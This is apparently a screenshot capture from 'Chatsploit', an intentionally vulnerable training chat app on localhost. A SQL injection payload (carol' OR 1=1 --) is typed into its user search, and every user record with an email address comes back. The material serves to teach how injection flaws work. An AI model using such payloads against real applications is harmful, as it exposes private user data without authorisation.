 localhost:3000/chatsploit/finduse
localhost:3000/chatsploit/findusers?search=carol%27+OR+1%3D1+--
0
Chatsploit: On the Internet, Nobody Knows You're a Dog Security is Our Lowest Priority Continue Chatting Find People Logout
Search Username:
carol' OR 1=1 --
Search
Chat! Username Name Email Address
Chat! alicew Alice Well alice.well@example.com
Chat! bobs Bob Syouruncle bob.syouruncle@example.com
Chat! carolc Carol Christmas carol.christmas@example.com
Chat! meli Mel Icious mel.icious@example.com